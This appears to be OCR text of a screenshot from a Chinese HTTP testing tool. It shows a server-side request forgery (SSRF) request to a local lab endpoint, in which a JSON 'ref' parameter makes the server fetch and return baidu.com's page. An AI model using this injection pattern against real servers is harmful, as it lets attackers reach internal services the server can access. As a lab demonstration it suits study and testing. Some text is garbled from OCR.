 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /ssrf/json-in-get?json={"abc": 123, "ref": "http://www.baidu.com"} HTTP/
1.1
2 Host ? : 127.0.0.1:8787
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-User: ?1
5 Upgrade-Insecure-Req
插入标签
6 sec-ch-ua: "Not_A Br romium";v="120", "Google Chrome";v="120"
7 sec-ch-ua-mobile: ?0
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Referer: http://mitm/
13 sec-ch-ua-platform: "Windows"
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16
17
Responses 2735bytes / 126ms 美化 详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:8787; 响应时
间:126ms; 总耗时:126ms; URL:htt
p://127.0.0.1:8787/ssrf/jso...
2 Date: Sun, 24 Dec 2023 19:57:29 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 2735
5
6 HTTP/1.1 200 OK
7 Server: bfe
8 Content-Type: application/x-gzip
9 Set-Cookie: BAIDUID=787D6B8B891CEB0FC7046E0CA73885BA:FG=1; Path=/;
Domain=baidu.com; Max-Age=31536000
10 Set-Cookie: BAIDUID_BFESS=787D6B8B891CEB0FC7046E0CA73885BA:FG=1;
Path=/; Domain=baidu.com; Max-Age=31536000; Secure; SameSite=None
11 Date: Sun, 24 Dec 2023 19:57:30 GMT
12 Content-Length: 2381
13
14 <!DOCTYPE html>
15 <!--STATUS OK--><html> <head><meta http-equiv=content-type
content=text/html;charset=utf-8 http-equiv=X-UA-Compatible
content=IE=Edge><meta content=always name=referrer><link
rel=stylesheet type=text/css href=http://s1.bdstatic.com/r/www/
cache/bdorz/baidu.min.css><title>百度一下，你就知道</title></head>